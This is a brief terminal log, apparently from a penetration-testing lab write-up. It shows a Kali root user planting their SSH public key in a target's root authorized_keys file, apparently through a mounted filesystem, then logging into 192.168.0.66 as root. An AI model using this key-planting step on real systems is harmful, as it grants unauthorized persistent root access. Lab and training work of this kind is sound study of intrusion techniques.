 root@kali:~# cp /root/.ssh/id_rsa.pub /tmp/66/root/.ssh/authorized_keys
root@kali:~# ssh 192.168.0.66
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation:  https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@xadmin-virtual-machine:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:15:5d:00:04:1c
inet addr:192.168.0.66  Bcast:192.168.0.95  Mask:255.255.255.224
inet6 addr: fe80::215:5dff:fe00:41c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2184 errors:0 dropped:0 overruns:0 frame:0
TX packets:1626 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:198032 (198.0 KB)  TX bytes:210608 (210.6 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:382 errors:0 dropped:0 overruns:0 frame:0
TX packets:382 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:29289 (29.2 KB)  TX bytes:29289 (29.2 KB)
root@xadmin-virtual-machine:~#